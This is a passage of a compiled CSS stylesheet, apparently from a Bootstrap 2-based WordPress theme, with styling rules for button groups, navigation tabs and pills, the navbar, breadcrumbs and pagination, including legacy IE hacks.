/* line 218, sass/bs/_button-groups.scss */
.btn-group-vertical > .btn:first-child, .comments-area .btn-group-vertical > .comment-reply-link:first-child { -webkit-border-radius: 2px 2px 0 0; -moz-border-radius: 2px 2px 0 0; border-radius: 2px 2px 0 0; }

/* line 221, sass/bs/_button-groups.scss */
.btn-group-vertical > .btn:last-child, .comments-area .btn-group-vertical > .comment-reply-link:last-child { -webkit-border-radius: 0 0 2px 2px; -moz-border-radius: 0 0 2px 2px; border-radius: 0 0 2px 2px; }

/* line 224, sass/bs/_button-groups.scss */
.btn-group-vertical > .btn-large:first-child { -webkit-border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; border-radius: 4px 4px 0 0; }

/* line 227, sass/bs/_button-groups.scss */
.btn-group-vertical > .btn-large:last-child { -webkit-border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; border-radius: 0 0 4px 4px; }

/* line 9, sass/bs/_navs.scss */
.nav { margin-left: 0; margin-bottom: 20px; list-style: none; }

/* line 16, sass/bs/_navs.scss */
.nav > li > a { display: block; }

/* line 20, sass/bs/_navs.scss */
.nav > li > a:hover, .nav > li > a:focus { text-decoration: none; background-color: #eee; }

/* line 27, sass/bs/_navs.scss */
.nav > li > a > img { max-width: none; }

/* line 32, sass/bs/_navs.scss */
.nav > .pull-right { float: right; }

/* line 37, sass/bs/_navs.scss */
.nav-header { display: block; padding: 3px 15px; font-size: 11px; font-weight: bold; line-height: 20px; color: #999; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); text-transform: uppercase; }

/* line 48, sass/bs/_navs.scss */
.nav li + .nav-header { margin-top: 9px; }

/* line 57, sass/bs/_navs.scss */
.nav-list { padding-left: 15px; padding-right: 15px; margin-bottom: 0; }

/* line 63, sass/bs/_navs.scss */
.nav-list > li > a, .nav-list .nav-header { margin-left: -15px; margin-right: -15px; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5); }

/* line 68, sass/bs/_navs.scss */
.nav-list > li > a { padding: 3px 15px; }

/* line 73, sass/bs/_navs.scss */
.nav-list > .active > a, .nav-list > .active > a:hover, .nav-list > .active > a:focus { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2); background-color: #e77e23; }

/* line 79, sass/bs/_navs.scss */
.nav-list [class^="icon-"], .nav-list [class*=" icon-"] { margin-right: 2px; }

/* line 83, sass/bs/_navs.scss */
.nav-list .divider { *width: 100%; height: 1px; margin: 9px 1px; *margin: -5px 0 5px; overflow: hidden; background-color: #e5e5e5; border-bottom: 1px solid #fff; }

/* line 94, sass/bs/_navs.scss */
.nav-tabs, .nav-pills { *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.nav-tabs:before, .nav-tabs:after, .nav-pills:before, .nav-pills:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.nav-tabs:after, .nav-pills:after { clear: both; }

/* line 98, sass/bs/_navs.scss */
.nav-tabs > li, .nav-pills > li { float: left; }

/* line 102, sass/bs/_navs.scss */
.nav-tabs > li > a, .nav-pills > li > a { padding-right: 12px; padding-left: 12px; margin-right: 2px; line-height: 14px; }

/* line 113, sass/bs/_navs.scss */
.nav-tabs { border-bottom: 1px solid #ddd; }

/* line 117, sass/bs/_navs.scss */
.nav-tabs > li { margin-bottom: -1px; }

/* line 121, sass/bs/_navs.scss */
.nav-tabs > li > a { padding-top: 8px; padding-bottom: 8px; line-height: 20px; border: 1px solid transparent; -webkit-border-radius: 4px 4px 0 0; -moz-border-radius: 4px 4px 0 0; border-radius: 4px 4px 0 0; }
/* line 128, sass/bs/_navs.scss */
.nav-tabs > li > a:hover, .nav-tabs > li > a:focus { border-color: #eee #eee #ddd; }

/* line 135, sass/bs/_navs.scss */
.nav-tabs > .active > a, .nav-tabs > .active > a:hover, .nav-tabs > .active > a:focus { color: #666; background-color: #fff; border: 1px solid #ddd; border-bottom-color: transparent; cursor: default; }

/* line 148, sass/bs/_navs.scss */
.nav-pills > li > a { padding-top: 8px; padding-bottom: 8px; margin-top: 2px; margin-bottom: 2px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }

/* line 159, sass/bs/_navs.scss */
.nav-pills > .active > a, .nav-pills > .active > a:hover, .nav-pills > .active > a:focus { color: #fff; background-color: #e77e23; }

/* line 170, sass/bs/_navs.scss */
.nav-stacked > li { float: none; }

/* line 173, sass/bs/_navs.scss */
.nav-stacked > li > a { margin-right: 0; }

/* line 178, sass/bs/_navs.scss */
.nav-tabs.nav-stacked { border-bottom: 0; }

/* line 181, sass/bs/_navs.scss */
.nav-tabs.nav-stacked > li > a { border: 1px solid #ddd; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

/* line 185, sass/bs/_navs.scss */
.nav-tabs.nav-stacked > li:first-child > a { -webkit-border-top-right-radius: 4px; -moz-border-radius-topright: 4px; border-top-right-radius: 4px; -webkit-border-top-left-radius: 4px; -moz-border-radius-topleft: 4px; border-top-left-radius: 4px; }

/* line 188, sass/bs/_navs.scss */
.nav-tabs.nav-stacked > li:last-child > a { -webkit-border-bottom-right-radius: 4px; -moz-border-radius-bottomright: 4px; border-bottom-right-radius: 4px; -webkit-border-bottom-left-radius: 4px; -moz-border-radius-bottomleft: 4px; border-bottom-left-radius: 4px; }

/* line 192, sass/bs/_navs.scss */
.nav-tabs.nav-stacked > li > a:hover, .nav-tabs.nav-stacked > li > a:focus { border-color: #ddd; z-index: 2; }

/* line 198, sass/bs/_navs.scss */
.nav-pills.nav-stacked > li > a { margin-bottom: 3px; }

/* line 201, sass/bs/_navs.scss */
.nav-pills.nav-stacked > li:last-child > a { margin-bottom: 1px; }

/* line 210, sass/bs/_navs.scss */
.nav-tabs .dropdown-menu { -webkit-border-radius: 0 0 6px 6px; -moz-border-radius: 0 0 6px 6px; border-radius: 0 0 6px 6px; }

/* line 213, sass/bs/_navs.scss */
.nav-pills .dropdown-menu { -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; }

/* line 220, sass/bs/_navs.scss */
.nav .dropdown-toggle .caret { border-top-color: #e77e23; border-bottom-color: #e77e23; margin-top: 6px; }

/* line 226, sass/bs/_navs.scss */
.nav .dropdown-toggle:hover .caret, .nav .dropdown-toggle:focus .caret { border-top-color: #ab5913; border-bottom-color: #ab5913; }

/* move down carets for tabs */
/* line 231, sass/bs/_navs.scss */
.nav-tabs .dropdown-toggle .caret { margin-top: 8px; }

/* line 237, sass/bs/_navs.scss */
.nav .active .dropdown-toggle .caret { border-top-color: #fff; border-bottom-color: #fff; }

/* line 241, sass/bs/_navs.scss */
.nav-tabs .active .dropdown-toggle .caret { border-top-color: #666; border-bottom-color: #666; }

/* line 249, sass/bs/_navs.scss */
.nav > .dropdown.active > a:hover, .nav > .dropdown.active > a:focus { cursor: pointer; }

/* line 258, sass/bs/_navs.scss */
.nav-tabs .open .dropdown-toggle, .nav-pills .open .dropdown-toggle, .nav > li.dropdown.open.active > a:hover, .nav > li.dropdown.open.active > a:focus { color: #fff; background-color: #999; border-color: #999; }

/* line 266, sass/bs/_navs.scss */
.nav li.dropdown.open .caret, .nav li.dropdown.open.active .caret, .nav li.dropdown.open a:hover .caret, .nav li.dropdown.open a:focus .caret { border-top-color: #fff; border-bottom-color: #fff; opacity: 1; filter: alpha(opacity=100); }

/* line 274, sass/bs/_navs.scss */
.tabs-stacked .open > a:hover, .tabs-stacked .open > a:focus { border-color: #999; }

/* line 288, sass/bs/_navs.scss */
.tabbable { *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.tabbable:before, .tabbable:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.tabbable:after { clear: both; }

/* line 291, sass/bs/_navs.scss */
.tab-content { overflow: auto; }

/* line 298, sass/bs/_navs.scss */
.tabs-below > .nav-tabs, .tabs-right > .nav-tabs, .tabs-left > .nav-tabs { border-bottom: 0; }

/* line 304, sass/bs/_navs.scss */
.tab-content > .tab-pane, .pill-content > .pill-pane { display: none; }

/* line 308, sass/bs/_navs.scss */
.tab-content > .active, .pill-content > .active { display: block; }

/* line 316, sass/bs/_navs.scss */
.tabs-below > .nav-tabs { border-top: 1px solid #ddd; }

/* line 319, sass/bs/_navs.scss */
.tabs-below > .nav-tabs > li { margin-top: -1px; margin-bottom: 0; }

/* line 323, sass/bs/_navs.scss */
.tabs-below > .nav-tabs > li > a { -webkit-border-radius: 0 0 4px 4px; -moz-border-radius: 0 0 4px 4px; border-radius: 0 0 4px 4px; }
/* line 326, sass/bs/_navs.scss */
.tabs-below > .nav-tabs > li > a:hover, .tabs-below > .nav-tabs > li > a:focus { border-bottom-color: transparent; border-top-color: #ddd; }

/* line 333, sass/bs/_navs.scss */
.tabs-below > .nav-tabs > .active > a, .tabs-below > .nav-tabs > .active > a:hover, .tabs-below > .nav-tabs > .active > a:focus { border-color: transparent #ddd #ddd #ddd; }

/* line 342, sass/bs/_navs.scss */
.tabs-left > .nav-tabs > li, .tabs-right > .nav-tabs > li { float: none; }

/* line 346, sass/bs/_navs.scss */
.tabs-left > .nav-tabs > li > a, .tabs-right > .nav-tabs > li > a { min-width: 74px; margin-right: 0; margin-bottom: 3px; }

/* line 353, sass/bs/_navs.scss */
.tabs-left > .nav-tabs { float: left; margin-right: 19px; border-right: 1px solid #ddd; }

/* line 358, sass/bs/_navs.scss */
.tabs-left > .nav-tabs > li > a { margin-right: -1px; -webkit-border-radius: 4px 0 0 4px; -moz-border-radius: 4px 0 0 4px; border-radius: 4px 0 0 4px; }

/* line 363, sass/bs/_navs.scss */
.tabs-left > .nav-tabs > li > a:hover, .tabs-left > .nav-tabs > li > a:focus { border-color: #eee #ddd #eee #eee; }

/* line 368, sass/bs/_navs.scss */
.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover, .tabs-left > .nav-tabs .active > a:focus { border-color: #ddd transparent #ddd #ddd; *border-right-color: #fff; }

/* line 374, sass/bs/_navs.scss */
.tabs-right > .nav-tabs { float: right; margin-left: 19px; border-left: 1px solid #ddd; }

/* line 379, sass/bs/_navs.scss */
.tabs-right > .nav-tabs > li > a { margin-left: -1px; -webkit-border-radius: 0 4px 4px 0; -moz-border-radius: 0 4px 4px 0; border-radius: 0 4px 4px 0; }

/* line 384, sass/bs/_navs.scss */
.tabs-right > .nav-tabs > li > a:hover, .tabs-right > .nav-tabs > li > a:focus { border-color: #eee #eee #eee #ddd; }

/* line 389, sass/bs/_navs.scss */
.tabs-right > .nav-tabs .active > a, .tabs-right > .nav-tabs .active > a:hover, .tabs-right > .nav-tabs .active > a:focus { border-color: #ddd #ddd #ddd transparent; *border-left-color: #fff; }

/* line 400, sass/bs/_navs.scss */
.nav > .disabled > a { color: #999; }

/* line 405, sass/bs/_navs.scss */
.nav > .disabled > a:hover, .nav > .disabled > a:focus { text-decoration: none; background-color: transparent; cursor: default; }

/* line 10, sass/bs/_navbar.scss */
.navbar { overflow: visible; margin-bottom: 20px; *position: relative; *z-index: 2; }

/* line 21, sass/bs/_navbar.scss */
.navbar-inner { min-height: 40px; padding-left: 20px; padding-right: 20px; background-color: #f9f9f9; background-image: -moz-linear-gradient(top, white, #f2f2f2); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(white), to(#f2f2f2)); background-image: -webkit-linear-gradient(top, white, #f2f2f2); background-image: -o-linear-gradient(top, white, #f2f2f2); background-image: linear-gradient(to bottom, #fff, #f2f2f2); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffFF', endColorstr='#FFF2F2F2', GradientType=0); border: 1px solid #d4d4d4; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065); -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065); box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065); *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.navbar-inner:before, .navbar-inner:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.navbar-inner:after { clear: both; }

/* line 36, sass/bs/_navbar.scss */
.navbar .container { width: auto; }

/* line 41, sass/bs/_navbar.scss */
.nav-collapse.collapse { height: auto; overflow: visible; }

/* line 49, sass/bs/_navbar.scss */
.navbar .brand { float: left; display: block; padding: 10px 20px 10px; margin-left: -20px; font-size: 20px; font-weight: 200; color: #777; text-shadow: 0 1px 0 #fff; }
/* line 60, sass/bs/_navbar.scss */
.navbar .brand:hover, .navbar .brand:focus { text-decoration: none; }

/* line 67, sass/bs/_navbar.scss */
.navbar-text { margin-bottom: 0; line-height: 40px; color: #777; }

/* line 75, sass/bs/_navbar.scss */
.navbar-link { color: #777; }
/* line 78, sass/bs/_navbar.scss */
.navbar-link:hover, .navbar-link:focus { color: #333; }

/* line 85, sass/bs/_navbar.scss */
.navbar .divider-vertical { height: 40px; margin: 0 9px; border-left: 1px solid #f2f2f2; border-right: 1px solid #fff; }

/* line 95, sass/bs/_navbar.scss */
.navbar .btn, .navbar .comments-area .comment-reply-link, .comments-area .navbar .comment-reply-link, .navbar .btn-group { margin-top: 5px; }

/* line 102, sass/bs/_navbar.scss */
.navbar .btn-group .btn, .navbar .btn-group .comments-area .comment-reply-link, .comments-area .navbar .btn-group .comment-reply-link, .navbar .input-prepend .btn, .navbar .input-prepend .comments-area .comment-reply-link, .comments-area .navbar .input-prepend .comment-reply-link, .navbar .input-append .btn, .navbar .input-append .comments-area .comment-reply-link, .comments-area .navbar .input-append .comment-reply-link, .navbar .input-prepend .btn-group, .navbar .input-append .btn-group { margin-top: 0; }

/* line 108, sass/bs/_navbar.scss */
.navbar-form { margin-bottom: 0; *zoom: 1; }
/* line 15, sass/bs/_mixins.scss */
.navbar-form:before, .navbar-form:after { display: table; content: ""; line-height: 0; }
/* line 22, sass/bs/_mixins.scss */
.navbar-form:after { clear: both; }
/* line 114, sass/bs/_navbar.scss */
.navbar-form input, .navbar-form select, .navbar-form .radio, .navbar-form .checkbox { margin-top: 5px; }
/* line 119, sass/bs/_navbar.scss */
.navbar-form input, .navbar-form select, .navbar-form .btn, .navbar-form .comments-area .comment-reply-link, .comments-area .navbar-form .comment-reply-link { display: inline-block; margin-bottom: 0; }
/* line 125, sass/bs/_navbar.scss */
.navbar-form input[type="image"], .navbar-form input[type="checkbox"], .navbar-form input[type="radio"] { margin-top: 3px; }
/* line 129, sass/bs/_navbar.scss */
.navbar-form .input-append, .navbar-form .input-prepend { margin-top: 5px; white-space: nowrap; }
/* line 132, sass/bs/_navbar.scss */
.navbar-form .input-append input, .navbar-form .input-prepend input { margin-top: 0; }

/* line 140, sass/bs/_navbar.scss */
.navbar-search { position: relative; float: left; margin-top: 5px; margin-bottom: 0; }
/* line 145, sass/bs/_navbar.scss */
.navbar-search .search-query { margin-bottom: 0; padding: 4px 14px; font-family: "Raleway", Helvetica, Arial, sans-serif; font-size: 13px; font-weight: normal; line-height: 1; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; }

/* line 158, sass/bs/_navbar.scss */
.navbar-static-top { position: static; margin-bottom: 0; }
/* line 161, sass/bs/_navbar.scss */
.navbar-static-top .navbar-inner { -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

/* line 173, sass/bs/_navbar.scss */
.navbar-fixed-top, .navbar-fixed-bottom { position: fixed; right: 0; left: 0; z-index: 1030; margin-bottom: 0; }

/* line 181, sass/bs/_navbar.scss */
.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner { border-width: 0 0 1px; }

/* line 184, sass/bs/_navbar.scss */
.navbar-fixed-bottom .navbar-inner { border-width: 1px 0 0; }

/* line 188, sass/bs/_navbar.scss */
.navbar-fixed-top .navbar-inner, .navbar-fixed-bottom .navbar-inner { padding-left: 0; padding-right: 0; -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

/* line 198, sass/bs/_navbar.scss */
.navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container { width: 940px; }

/* line 203, sass/bs/_navbar.scss */
.navbar-fixed-top { top: 0; }

/* line 208, sass/bs/_navbar.scss */
.navbar-fixed-top .navbar-inner, .navbar-static-top .navbar-inner { -webkit-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 10px rgba(0, 0, 0, 0.1); }

/* line 214, sass/bs/_navbar.scss */
.navbar-fixed-bottom { bottom: 0; }
/* line 216, sass/bs/_navbar.scss */
.navbar-fixed-bottom .navbar-inner { -webkit-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1); box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.1); }

/* line 226, sass/bs/_navbar.scss */
.navbar .nav { position: relative; left: 0; display: block; float: left; margin: 0 10px 0 0; }

/* line 233, sass/bs/_navbar.scss */
.navbar .nav.pull-right { float: right; margin-right: 0; }

/* line 237, sass/bs/_navbar.scss */
.navbar .nav > li { float: left; }

/* line 242, sass/bs/_navbar.scss */
.navbar .nav > li > a { float: none; padding: 10px 15px 10px; color: #777; text-decoration: none; text-shadow: 0 1px 0 #fff; }

/* line 250, sass/bs/_navbar.scss */
.navbar .nav .dropdown-toggle .caret { margin-top: 8px; }

/* line 256, sass/bs/_navbar.scss */
.navbar .nav > li > a:focus, .navbar .nav > li > a:hover { background-color: transparent; color: #333; text-decoration: none; }

/* line 265, sass/bs/_navbar.scss */
.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus { color: #666; text-decoration: none; background-color: #e6e6e6; -webkit-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125); -moz-box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125); box-shadow: inset 0 3px 8px rgba(0, 0, 0, 0.125); }

/* line 274, sass/bs/_navbar.scss */
.navbar .btn-navbar { display: none; float: right; padding: 7px 10px; margin-left: 5px; margin-right: 5px; color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #ededed; background-image: -moz-linear-gradient(top, #f2f2f2, #e6e6e6); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f2f2f2), to(#e6e6e6)); background-image: -webkit-linear-gradient(top, #f2f2f2, #e6e6e6); background-image: -o-linear-gradient(top, #f2f2f2, #e6e6e6); background-image: linear-gradient(to bottom, #f2f2f2, #e6e6e6); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFF2F2F2', endColorstr='#FFE6E6E6', GradientType=0); border-color: #e6e6e6 #e6e6e6 #bfbfbf; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #e6e6e6; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075); -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.075); }
/* line 540, sass/bs/_mixins.scss */
.navbar .btn-navbar:hover, .navbar .btn-navbar:focus, .navbar .btn-navbar:active, .navbar .btn-navbar.active, .navbar .btn-navbar.disabled, .navbar .btn-navbar[disabled] { color: #fff; background-color: #e6e6e6; *background-color: #d9d9d9; }
/* line 548, sass/bs/_mixins.scss */
.navbar .btn-navbar:active, .navbar .btn-navbar.active { background-color: #ccc \9; }

/* line 283, sass/bs/_navbar.scss */
.navbar .btn-navbar .icon-bar { display: block; width: 18px; height: 2px; background-color: #f5f5f5; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); box-shadow: 0 1px 0 rgba(0, 0, 0, 0.25); }

/* line 291, sass/bs/_navbar.scss */
.btn-navbar .icon-bar + .icon-bar { margin-top: 3px; }

/* line 302, sass/bs/_navbar.scss */
.navbar .nav > li > .dropdown-menu:before { content: ''; display: inline-block; border-left: 7px solid transparent; border-right: 7px solid transparent; border-bottom: 7px solid #ccc; border-bottom-color: rgba(0, 0, 0, 0.2); position: absolute; top: -7px; left: 9px; }
/* line 313, sass/bs/_navbar.scss */
.navbar .nav > li > .dropdown-menu:after { content: ''; display: inline-block; border-left: 6px solid transparent; border-right: 6px solid transparent; border-bottom: 6px solid #fff; position: absolute; top: -6px; left: 10px; }

/* line 326, sass/bs/_navbar.scss */
.navbar-fixed-bottom .nav > li > .dropdown-menu:before { border-top: 7px solid #ccc; border-top-color: rgba(0, 0, 0, 0.2); border-bottom: 0; bottom: -7px; top: auto; }
/* line 333, sass/bs/_navbar.scss */
.navbar-fixed-bottom .nav > li > .dropdown-menu:after { border-top: 6px solid #fff; border-bottom: 0; bottom: -6px; top: auto; }

/* line 343, sass/bs/_navbar.scss */
.navbar .nav li.dropdown > a:hover .caret, .navbar .nav li.dropdown > a:focus .caret { border-top-color: #666; border-bottom-color: #666; }

/* line 351, sass/bs/_navbar.scss */
.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle { background-color: #e6e6e6; color: #666; }

/* line 355, sass/bs/_navbar.scss */
.navbar .nav li.dropdown > .dropdown-toggle .caret { border-top-color: #777; border-bottom-color: #777; }

/* line 361, sass/bs/_navbar.scss */
.navbar .nav li.dropdown.open > .dropdown-toggle .caret, .navbar .nav li.dropdown.active > .dropdown-toggle .caret, .navbar .nav li.dropdown.open.active > .dropdown-toggle .caret { border-top-color: #666; border-bottom-color: #666; }

/* line 368, sass/bs/_navbar.scss */
.navbar .pull-right > li > .dropdown-menu, .navbar .nav > li > .dropdown-menu.pull-right { left: auto; right: 0; }
/* line 371, sass/bs/_navbar.scss */
.navbar .pull-right > li > .dropdown-menu:before, .navbar .nav > li > .dropdown-menu.pull-right:before { left: auto; right: 12px; }
/* line 375, sass/bs/_navbar.scss */
.navbar .pull-right > li > .dropdown-menu:after, .navbar .nav > li > .dropdown-menu.pull-right:after { left: auto; right: 13px; }
/* line 379, sass/bs/_navbar.scss */
.navbar .pull-right > li > .dropdown-menu .dropdown-menu, .navbar .nav > li > .dropdown-menu.pull-right .dropdown-menu { left: auto; right: 100%; margin-left: 0; margin-right: -1px; -webkit-border-radius: 6px 0 6px 6px; -moz-border-radius: 6px 0 6px 6px; border-radius: 6px 0 6px 6px; }

/* line 394, sass/bs/_navbar.scss */
.navbar-inverse .navbar-inner { background-color: #1b1b1b; background-image: -moz-linear-gradient(top, #222, #111); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#222), to(#111)); background-image: -webkit-linear-gradient(top, #222, #111); background-image: -o-linear-gradient(top, #222, #111); background-image: linear-gradient(to bottom, #222, #111); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF222222', endColorstr='#FF111111', GradientType=0); border-color: #252525; }
/* line 400, sass/bs/_navbar.scss */
.navbar-inverse .brand, .navbar-inverse .nav > li > a { color: #999; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); }
/* line 404, sass/bs/_navbar.scss */
.navbar-inverse .brand:hover, .navbar-inverse .brand:focus, .navbar-inverse .nav > li > a:hover, .navbar-inverse .nav > li > a:focus { color: #fff; }
/* line 409, sass/bs/_navbar.scss */
.navbar-inverse .brand { color: #999; }
/* line 413, sass/bs/_navbar.scss */
.navbar-inverse .navbar-text { color: #999; }
/* line 418, sass/bs/_navbar.scss */
.navbar-inverse .nav > li > a:focus, .navbar-inverse .nav > li > a:hover { background-color: transparent; color: #fff; }
/* line 425, sass/bs/_navbar.scss */
.navbar-inverse .nav .active > a, .navbar-inverse .nav .active > a:hover, .navbar-inverse .nav .active > a:focus { color: #fff; background-color: #111; }
/* line 431, sass/bs/_navbar.scss */
.navbar-inverse .navbar-link { color: #999; }
/* line 434, sass/bs/_navbar.scss */
.navbar-inverse .navbar-link:hover, .navbar-inverse .navbar-link:focus { color: #fff; }
/* line 440, sass/bs/_navbar.scss */
.navbar-inverse .divider-vertical { border-left-color: #111; border-right-color: #222; }
/* line 448, sass/bs/_navbar.scss */
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle, .navbar-inverse .nav li.dropdown.active > .dropdown-toggle, .navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle { background-color: #111; color: #fff; }
/* line 453, sass/bs/_navbar.scss */
.navbar-inverse .nav li.dropdown > a:hover .caret, .navbar-inverse .nav li.dropdown > a:focus .caret { border-top-color: #fff; color: #fff; }
/* line 457, sass/bs/_navbar.scss */
.navbar-inverse .nav li.dropdown > .dropdown-toggle .caret { border-top-color: #999; border-bottom-color: #999; }
/* line 463, sass/bs/_navbar.scss */
.navbar-inverse .nav li.dropdown.open > .dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.active > .dropdown-toggle .caret, .navbar-inverse .nav li.dropdown.open.active > .dropdown-toggle .caret { border-top-color: #fff; border-bottom-color: #fff; }
/* line 470, sass/bs/_navbar.scss */
.navbar-inverse .navbar-search .search-query { color: #fff; background-color: #515151; border-color: #111; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1), 0 1px 0 rgba(255, 255, 255, 0.15); -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }
/* line 110, sass/bs/_mixins.scss */
.navbar-inverse .navbar-search .search-query:-moz-placeholder { color: #ccc; }
/* line 113, sass/bs/_mixins.scss */
.navbar-inverse .navbar-search .search-query:-ms-input-placeholder { color: #ccc; }
/* line 116, sass/bs/_mixins.scss */
.navbar-inverse .navbar-search .search-query::-webkit-input-placeholder { color: #ccc; }
/* line 480, sass/bs/_navbar.scss */
.navbar-inverse .navbar-search .search-query:focus, .navbar-inverse .navbar-search .search-query.focused { padding: 5px 15px; color: #333; text-shadow: 0 1px 0 #fff; background-color: #fff; border: 0; -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.15); box-shadow: 0 0 3px rgba(0, 0, 0, 0.15); outline: 0; }
/* line 493, sass/bs/_navbar.scss */
.navbar-inverse .btn-navbar { color: #fff; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); background-color: #0e0e0e; background-image: -moz-linear-gradient(top, #151515, #040404); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#151515), to(#040404)); background-image: -webkit-linear-gradient(top, #151515, #040404); background-image: -o-linear-gradient(top, #151515, #040404); background-image: linear-gradient(to bottom, #151515, #040404); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF151515', endColorstr='#FF040404', GradientType=0); border-color: #040404 #040404 black; border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25); *background-color: #040404; /* Darken IE7 buttons by default so they stand out more given they won't have borders */ filter: progid:DXImageTransform.Microsoft.gradient(enabled=false); }
/* line 540, sass/bs/_mixins.scss */
.navbar-inverse .btn-navbar:hover, .navbar-inverse .btn-navbar:focus, .navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active, .navbar-inverse .btn-navbar.disabled, .navbar-inverse .btn-navbar[disabled] { color: #fff; background-color: #040404; *background-color: #000; }
/* line 548, sass/bs/_mixins.scss */
.navbar-inverse .btn-navbar:active, .navbar-inverse .btn-navbar.active { background-color: #000 \9; }

/* line 6, sass/bs/_breadcrumbs.scss */
.breadcrumb { padding: 8px 15px; margin: 0 0 20px; list-style: none; background-color: #f5f5f5; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; }
/* line 12, sass/bs/_breadcrumbs.scss */
.breadcrumb > li { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; text-shadow: 0 1px 0 #fff; }
/* line 16, sass/bs/_breadcrumbs.scss */
.breadcrumb > li > .divider { padding: 0 5px; color: #ccc; }
/* line 21, sass/bs/_breadcrumbs.scss */
.breadcrumb .active { color: #999; }

/* line 6, sass/bs/_pagination.scss */
.pagination { margin: 20px 0; }

/* line 10, sass/bs/_pagination.scss */
.pagination ul { display: inline-block; *display: inline; /* IE7 inline-block hack */ *zoom: 1; margin-left: 0; margin-bottom: 0; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05); }

/* line 21, sass/bs/_pagination.scss */
.pagination ul > li { display: inline; }

/* line 25, sass/bs/_pagination.scss */
.pagination ul > li > a, .pagination ul > li > span { float: left; padding: 4px 12px; line-height: 20px; text-decoration: none; background-color: #fff; border: 1px solid #ddd; border-left-width: 0; }

/* line 37, sass/bs/_pagination.scss */
.pagination ul > li > a:hover, .pagination ul > li > a:focus, .pagination ul > .active > a, .pagination ul > .active > span { background-color: #f5f5f5; }

/* line 41, sass/bs/_pagination.scss */
.pagination ul > .active > a, .pagination ul > .active > span { color: #999; cursor: default; }

/* line 48, sass/bs/_pagination.scss */
